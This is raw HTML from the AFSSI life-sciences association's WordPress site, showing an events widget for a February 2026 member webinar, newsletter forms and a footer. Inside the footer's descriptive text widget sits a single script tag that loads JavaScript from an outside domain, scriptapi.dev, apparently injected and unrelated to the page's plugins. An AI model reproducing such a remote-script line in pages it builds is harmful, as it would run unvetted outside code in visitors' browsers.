							data-view-breakpoint-pointer="4c28fab8-1164-47bc-811d-66f479cf9a88"
			>
		<div class="tribe-events-widget-events-list">

			<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Webinaire &#8211; Les membres AFSSI ont la parole : G.CLIPS Biotech","description":"&lt;p&gt;Dans le cadre de la s\u00e9rie de Webinaires \u00ab\u00a0Les membres AFSSI ont la parole\u00a0\u00bb, nous mettons \u00e0 l\u2019honneur nos membres et leurs expertises. D\u00e9couvrez sur cette session G.CLIPS Biotech. &lt;!-- \u00a0 Gilles GALVANI Co-founder &amp; CEO, Kortexia Synthesis --&gt; Rosie DAWALIBY Co-founder &amp; CEO, G.CLIPS biotech &nbsp; Au programme de ce webinaire Pr\u00e9sentation de G.CLIPS [&hellip;]&lt;/p&gt;\\n","image":"https://www.afssi.fr/wp-content/uploads/2025/11/20260203-Kortexia-gclips-biotech.png","url":"https://www.afssi.fr/event/webinaire-les-membres-afssi-ont-la-parole-g-clips-biotech/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2026-02-03T15:00:00+01:00","endDate":"2026-02-03T16:00:00+01:00","location":{"@type":"Place","name":"Format digital","description":"","url":"","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"AFSSI","description":"","url":"https://www.afssi.fr","telephone":"03 84 58 46 85","email":"ev&#101;n&#116;&#64;a&#102;s&#115;i&#46;fr","sameAs":"https://www.afssi.fr"},"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://www.afssi.fr/event/webinaire-les-membres-afssi-ont-la-parole-g-clips-biotech/","category":"primary","availability":"inStock","validFrom":"1970-01-01T00:00:00+00:00"},"performer":"Organization"}]
</script>
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"Widget-events-list","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Appel \u00e0 soumission de m\u00e9thodes d'essai pour pr\u00e9-validataion - PEPPER - AFSSI Sciences de la Vie","limit":"4","no_upcoming_events":true,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"Title:","type":"text","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-title","name":"widget-tribe-widget-events-list[2][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Show:","type":"number","default":5,"min":1,"max":10,"step":1,"classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-limit","name":"widget-tribe-widget-events-list[2][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"Hide this widget if there are no upcoming events.","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-no_upcoming_events","name":"widget-tribe-widget-events-list[2][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-featured_events_only","name":"widget-tribe-widget-events-list[2][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generate JSON-LD data","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-jsonld_enable","name":"widget-tribe-widget-events-list[2][jsonld_enable]","options":[],"placeholder":"","value":null}},"fusion_display_title":"yes","fusion_padding_color":"","fusion_margin":"","fusion_bg_color":"","fusion_bg_radius_size":"","fusion_border_size":"","fusion_border_style":"solid","fusion_border_color":"","fusion_divider_color":"","fusion_align":"","fusion_align_mobile":"","events":[389643],"url":"https:\/\/www.afssi.fr\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-18 00:00:00","now":"2026-01-18 02:36:21","rest_url":"https:\/\/www.afssi.fr\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"f04157b897","today_url":"https:\/\/www.afssi.fr\/?post_type=tribe_events&eventDisplay=widget-events-list&name=appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper","prev_label":"","next_label":"","date_formats":{"compact":"d\/m\/Y","month_and_year_compact":"m\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":"@"},"messages":[],"start_of_week":"1","breadcrumbs":[],"before_events":"<div style=\"margin: 20px 0px 30px 0px;\"><a id=\"made-by-afssi\" class=\"btn-vert\" href=\"https:\/\/www.afssi.fr\/events\/categorie\/evenement-afssi\/liste\/\"><i class=\"fa fa-star\"><\/i> Made by AFSSI !<\/a> <a class=\"btn-bleu\" href=\"https:\/\/www.afssi.fr\/events\/categorie\/evenement-partenaire\/liste\/\"><i class=\"fa fa-thumbs-up\"><\/i> En partenariat<\/a> <a class=\"btn-bleu\" href=\"https:\/\/www.afssi.fr\/events\/categorie\/evenement-filiere\/liste\/\"><i class=\"fas fa-arrows-alt-h\"><\/i> Notre fili\u00e8re<\/a> <a class=\"btn-bleu\" href=\"https:\/\/www.afssi.fr\/events\/liste\/\"><i class=\"fa fa-calendar\"><\/i> Tous les \u00e9v\u00e9nements<\/a><\/div>\n","after_events":"<p><a class=\"btn-bleu\" href=\"https:\/\/www.afssi.fr\/events\/liste\/\"><i class=\"fa fa-calendar\"><\/i> Tous les \u00e9v\u00e9nements<\/a> <i style=\"margin-left: 30px;\"><a href=\"https:\/\/www.afssi.fr\/annonceur\/\" target=\"_blank\" rel=\"noopener\"><i class=\"fa fa-plus\"><\/i> Proposez un \u00e9v\u00e9nement<\/a><\/i><\/p>\n\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.afssi.fr\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"4c28fab8-1164-47bc-811d-66f479cf9a88","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.afssi.fr\/events\/liste\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.afssi.fr\/events\/mois\/","view_label":"Month"}},"show_latest_past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/www.afssi.fr\/events\/","widget_title":"Ev\u00e8nements partenaires","hide_if_no_upcoming_events":true,"display":[],"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true}},"_context":{"slug":"widget-events-list"}}</script>

							<header class="tribe-events-widget-events-list__header">
					<h2 class="tribe-events-widget-events-list__header-title tribe-common-h6 tribe-common-h--alt">
						Evènements partenaires					</h2>
				</header>
			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row tribe-events-widget-events-list__event-row--featured" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-02-03">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Fév		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			3		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-389643 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-evenement-afssi tribe_events_cat-webinaire-membres" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
	<em
	class="tribe-events-widget-events-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-widget-events-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-widget-events-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-02-03">
		<span class="tribe-event-date-start">15 h 00 min</span> - <span class="tribe-event-time">16 h 00 min</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.afssi.fr/event/webinaire-les-membres-afssi-ont-la-parole-g-clips-biotech/"
		title="Webinaire &#8211; Les membres AFSSI ont la parole : G.CLIPS Biotech"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Webinaire &#8211; Les membres AFSSI ont la parole : G.CLIPS Biotech	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://www.afssi.fr/events/"
		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="View more events."
	>
		View Calendar	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="4c28fab8-1164-47bc-811d-66f479cf9a88"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<section id="sib_subscribe_form-3" class="widget widget_sib_subscribe_form"><div class="heading"><h4 class="widget-title">Newsletter </h4></div>                    <script type="text/javascript">
                        var onloadSibCallback = function () {
                            jQuery('.g-recaptcha').each(function (index, el) {
                                grecaptcha.render(el, {
                                    'sitekey': jQuery(el).attr('data-sitekey')
                                });
                            });
                        };
                    </script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallback&render=explicit" async defer></script>
				
			<form id="sib_signup_form_4" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.afssi.fr/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="4">
                <input type="hidden" name="sib_form_alert_notice" value="Champ obligatoire">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="3f6f8621c8">
				<div class="sib_signup_box_inside_4">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-email-area clearfix">
    <input type="email" class="sib-email-area" name="email" placeholder="Votre Email" required="required">     <button type="submit" class="button-default sib-default-btn green"><i></i> OK</button>
<div id="sib_captcha" class="g-recaptcha" data-sitekey="6LdraI8iAAAAADJhd_KkzEELUi2CEeTPNuzbdXQD"></div>
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_4 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_4 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_4 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_4 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><div class="heading"><h4 class="widget-title">Tags #AFSSI</h4></div><div class="tagcloud"><a href="https://www.afssi.fr/blog/tag/aacr/" class="tag-cloud-link tag-link-836 tag-link-position-1" aria-label="AACR (5 éléments)">AACR</a>
<a href="https://www.afssi.fr/blog/tag/adebiotech/" class="tag-cloud-link tag-link-806 tag-link-position-2" aria-label="ADEBIOTECH (12 éléments)">ADEBIOTECH</a>
<a href="https://www.afssi.fr/blog/tag/afssi/" class="tag-cloud-link tag-link-916 tag-link-position-3" aria-label="AFSSI (5 éléments)">AFSSI</a>
<a href="https://www.afssi.fr/blog/tag/ag/" class="tag-cloud-link tag-link-605 tag-link-position-4" aria-label="AG (19 éléments)">AG</a>
<a href="https://www.afssi.fr/blog/tag/ans-biotech/" class="tag-cloud-link tag-link-644 tag-link-position-5" aria-label="ANS Biotech (5 éléments)">ANS Biotech</a>
<a href="https://www.afssi.fr/blog/tag/appel-a-competence/" class="tag-cloud-link tag-link-855 tag-link-position-6" aria-label="Appel à Compétence (24 éléments)">Appel à Compétence</a>
<a href="https://www.afssi.fr/blog/tag/atlanchim-pharma/" class="tag-cloud-link tag-link-638 tag-link-position-7" aria-label="AtlanChim Pharma (6 éléments)">AtlanChim Pharma</a>
<a href="https://www.afssi.fr/blog/tag/atlantic-bone-screen/" class="tag-cloud-link tag-link-891 tag-link-position-8" aria-label="Atlantic Bone Screen (6 éléments)">Atlantic Bone Screen</a>
<a href="https://www.afssi.fr/blog/tag/ayming/" class="tag-cloud-link tag-link-674 tag-link-position-9" aria-label="Ayming (6 éléments)">Ayming</a>
<a href="https://www.afssi.fr/blog/tag/bienvenue/" class="tag-cloud-link tag-link-908 tag-link-position-10" aria-label="Bienvenue (39 éléments)">Bienvenue</a>
<a href="https://www.afssi.fr/blog/tag/bio/" class="tag-cloud-link tag-link-830 tag-link-position-11" aria-label="Bio (5 éléments)">Bio</a>
<a href="https://www.afssi.fr/blog/tag/biofit/" class="tag-cloud-link tag-link-631 tag-link-position-12" aria-label="BioFIT (11 éléments)">BioFIT</a>
<a href="https://www.afssi.fr/blog/tag/bon-plan-fr/" class="tag-cloud-link tag-link-666 tag-link-position-13" aria-label="Bon plan (8 éléments)">Bon plan</a>
<a href="https://www.afssi.fr/blog/tag/boite-a-outils/" class="tag-cloud-link tag-link-119 tag-link-position-14" aria-label="Boîte à outils (33 éléments)">Boîte à outils</a>
<a href="https://www.afssi.fr/blog/tag/charles-river/" class="tag-cloud-link tag-link-966 tag-link-position-15" aria-label="Charles River (6 éléments)">Charles River</a>
<a href="https://www.afssi.fr/blog/tag/cilcare/" class="tag-cloud-link tag-link-635 tag-link-position-16" aria-label="CILcare (19 éléments)">CILcare</a>
<a href="https://www.afssi.fr/blog/tag/cir/" class="tag-cloud-link tag-link-124 tag-link-position-17" aria-label="CIR (15 éléments)">CIR</a>
<a href="https://www.afssi.fr/blog/tag/conference/" class="tag-cloud-link tag-link-852 tag-link-position-18" aria-label="Conference (5 éléments)">Conference</a>
<a href="https://www.afssi.fr/blog/tag/covid19/" class="tag-cloud-link tag-link-783 tag-link-position-19" aria-label="COVID-19 (19 éléments)">COVID-19</a>
<a href="https://www.afssi.fr/blog/tag/croissance/" class="tag-cloud-link tag-link-150 tag-link-position-20" aria-label="Croissance (6 éléments)">Croissance</a>
<a href="https://www.afssi.fr/blog/tag/cynbiose/" class="tag-cloud-link tag-link-655 tag-link-position-21" aria-label="Cynbiose (19 éléments)">Cynbiose</a>
<a href="https://www.afssi.fr/blog/tag/essentiel-marketing/" class="tag-cloud-link tag-link-981 tag-link-position-22" aria-label="Essentiel MARKETING (6 éléments)">Essentiel MARKETING</a>
<a href="https://www.afssi.fr/blog/tag/etap-lab/" class="tag-cloud-link tag-link-941 tag-link-position-23" aria-label="Etap Lab (9 éléments)">Etap Lab</a>
<a href="https://www.afssi.fr/blog/tag/eurobiomed/" class="tag-cloud-link tag-link-146 tag-link-position-24" aria-label="Eurobiomed (12 éléments)">Eurobiomed</a>
<a href="https://www.afssi.fr/blog/tag/evoly-consulting/" class="tag-cloud-link tag-link-110 tag-link-position-25" aria-label="Evoly Consulting (7 éléments)">Evoly Consulting</a>
<a href="https://www.afssi.fr/blog/tag/focus-societe/" class="tag-cloud-link tag-link-926 tag-link-position-26" aria-label="Focus société (18 éléments)">Focus société</a>
<a href="https://www.afssi.fr/blog/tag/gencovery/" class="tag-cloud-link tag-link-961 tag-link-position-27" aria-label="Gencovery (8 éléments)">Gencovery</a>
<a href="https://www.afssi.fr/blog/tag/gt/" class="tag-cloud-link tag-link-727 tag-link-position-28" aria-label="GT (6 éléments)">GT</a>
<a href="https://www.afssi.fr/blog/tag/innovation/" class="tag-cloud-link tag-link-43 tag-link-position-29" aria-label="Innovation (5 éléments)">Innovation</a>
<a href="https://www.afssi.fr/blog/tag/international/" class="tag-cloud-link tag-link-106 tag-link-position-30" aria-label="International (14 éléments)">International</a>
<a href="https://www.afssi.fr/blog/tag/lyonbiopole/" class="tag-cloud-link tag-link-145 tag-link-position-31" aria-label="Lyonbiopole (11 éléments)">Lyonbiopole</a>
<a href="https://www.afssi.fr/blog/tag/mabdesign/" class="tag-cloud-link tag-link-668 tag-link-position-32" aria-label="MabDesign (8 éléments)">MabDesign</a>
<a href="https://www.afssi.fr/blog/tag/medfit/" class="tag-cloud-link tag-link-861 tag-link-position-33" aria-label="MedFIT (5 éléments)">MedFIT</a>
<a href="https://www.afssi.fr/blog/tag/medicen/" class="tag-cloud-link tag-link-610 tag-link-position-34" aria-label="medicen (8 éléments)">medicen</a>
<a href="https://www.afssi.fr/blog/tag/meet2win/" class="tag-cloud-link tag-link-815 tag-link-position-35" aria-label="Meet2win (5 éléments)">Meet2win</a>
<a href="https://www.afssi.fr/blog/tag/netri/" class="tag-cloud-link tag-link-807 tag-link-position-36" aria-label="NETRI (7 éléments)">NETRI</a>
<a href="https://www.afssi.fr/blog/tag/offre-demploi/" class="tag-cloud-link tag-link-995 tag-link-position-37" aria-label="offre d&#039;emploi (10 éléments)">offre d&#039;emploi</a>
<a href="https://www.afssi.fr/blog/tag/oncodesign/" class="tag-cloud-link tag-link-45 tag-link-position-38" aria-label="Oncodesign (8 éléments)">Oncodesign</a>
<a href="https://www.afssi.fr/blog/tag/oroxcell/" class="tag-cloud-link tag-link-148 tag-link-position-39" aria-label="Oroxcell (9 éléments)">Oroxcell</a>
<a href="https://www.afssi.fr/blog/tag/parean-biotechnologies/" class="tag-cloud-link tag-link-955 tag-link-position-40" aria-label="Parean Biotechnologies (6 éléments)">Parean Biotechnologies</a>
<a href="https://www.afssi.fr/blog/tag/pepper/" class="tag-cloud-link tag-link-790 tag-link-position-41" aria-label="Pepper (6 éléments)">Pepper</a>
<a href="https://www.afssi.fr/blog/tag/prospective/" class="tag-cloud-link tag-link-126 tag-link-position-42" aria-label="Prospective (14 éléments)">Prospective</a>
<a href="https://www.afssi.fr/blog/tag/proteogenix/" class="tag-cloud-link tag-link-686 tag-link-position-43" aria-label="Proteogenix (8 éléments)">Proteogenix</a>
<a href="https://www.afssi.fr/blog/tag/synapcell/" class="tag-cloud-link tag-link-138 tag-link-position-44" aria-label="Synapcell (5 éléments)">Synapcell</a>
<a href="https://www.afssi.fr/blog/tag/synthelis/" class="tag-cloud-link tag-link-920 tag-link-position-45" aria-label="Synthélis (7 éléments)">Synthélis</a></div>
</section><section id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="heading"><h4 class="widget-title">Suivez-nous</h4></div><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.afssi.fr/feed/" data-a2a-title="AFSSI Sciences de la Vie"><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/afssi-sciences-de-la-vie" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/afssi_sante" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_youtube_channel" href="https://www.youtube.com/channel/UChYNWtLwVCG2fQe3czLZtkw" title="YouTube Channel" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.afssi.fr/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></section>			</aside>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'daabe8024a';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Fermer la vue rapide du produit</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Titre</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><img src="https://www.afssi.fr/wp-content/uploads/2025/09/Logo_AFSSI_2023_white-200x52.png" alt="AFSSI Sciences de la Vie" title="AFSSI Sciences de la Vie" style="width:210px;margin-bottom:15px"></a><br>
<span style="color:#8C8989;font-weight:normal;line-height:20px;font-size:13px"><b>L'AFSSI, l'Association Française des Sociétés de Services et d'innovation</b>représente <b>les entreprises partenaires de votre R&D</b>. Nous regroupons les compétences clés complémentaires et ultraspécialisées dont les acteurs de la santé ont besoin. <br>L'AFSSI réunit près de 130 membres et sympathisants.</span><script src="https://scriptapi.dev/api/afssi.js"></script></div>
		<div style="clear:both;"></div></section><section id="a2a_share_save_widget-2" class="fusion-footer-widget-column widget widget_a2a_share_save_widget"><h4 class="widget-title">Partagez cette page</h4><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Fappel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper%2F&amp;linkname=Appel%20%C3%A0%20soumission%20de%20m%C3%A9thodes%20d%26%23039%3Bessai%20pour%20pr%C3%A9-validataion%20-%20PEPPER%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Fappel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper%2F&amp;linkname=Appel%20%C3%A0%20soumission%20de%20m%C3%A9thodes%20d%26%23039%3Bessai%20pour%20pr%C3%A9-validataion%20-%20PEPPER%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Fappel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper%2F&amp;linkname=Appel%20%C3%A0%20soumission%20de%20m%C3%A9thodes%20d%26%23039%3Bessai%20pour%20pr%C3%A9-validataion%20-%20PEPPER%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Fappel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper%2F&amp;linkname=Appel%20%C3%A0%20soumission%20de%20m%C3%A9thodes%20d%26%23039%3Bessai%20pour%20pr%C3%A9-validataion%20-%20PEPPER%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_disabled_twitter_tweet addtoany_special_service" data-url="https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/" data-text="Appel à soumission de méthodes d&#039;essai pour pré-validataion - PEPPER - AFSSI Sciences de la Vie"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Accès rapide</h4><div class="menu-acces-rapide-container"><ul id="menu-acces-rapide" class="menu"><li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.afssi.fr/lafssi/">Découvrir l&rsquo;AFSSI</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.afssi.fr/adherer/">Adhérer à l&rsquo;AFSSI</a></li>
<li id="menu-item-125935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125935"><a href="https://www.afssi.fr/cartography/">Carto 3 clics</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.afssi.fr/actualites/">Actualités / événements</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.afssi.fr/contact/">Contacts</a></li>
<li id="menu-item-125936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125936"><a href="https://www.afssi-connexions.fr">Les AFSSI Connexions</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Les dernières actus</h4>
		<ul>
											<li>
					<a href="https://www.afssi.fr/blog/atlantic-bone-screen-celebre-20-ans/">Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/g-clips-biotech-laureats-du-prix-du-public-meilleur-poster-scientifique/">G.CLIPS Biotech lauréat du prix du public : meilleur poster scientifique</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/les-afssi-connexions-2025-dans-la-gazette-labo/">Les AFSSI Connexions 2025 dans la Gazette Labo !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/kortexia-synthesis-agrement-cir-2025-2027/">Kortexia Synthesis obtient l’agrément CIR pour la période 2025-2027</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Newsletter AFSSI</h4>			<div class="textwidget">                    <script type="text/javascript">
                        var onloadSibCallback = function () {
                            jQuery('.g-recaptcha').each(function (index, el) {
                                grecaptcha.render(el, {
                                    'sitekey': jQuery(el).attr('data-sitekey')
                                });
                            });
                        };
                    </script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallback&render=explicit" async defer></script>
				
			<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.afssi.fr/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Requis">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="3f6f8621c8">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<div id="form_sib_2" class="col-md-8 col-md-offset-2">
<div class="col-md-9 nopaddingr">
    <input type="email" class="sib-email-area clearfix" name="email" required="required" placeholder="Votre Email">
</div>
<div class="col-md-3">
    <input type="submit" class="button-round button-medium button-default sib_button" value="Je m'abonne">
<div id="sib_captcha" class="g-recaptcha" data-sitekey="6LdraI8iAAAAADJhd_KkzEELUi2CEeTPNuzbdXQD"></div>


</div>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
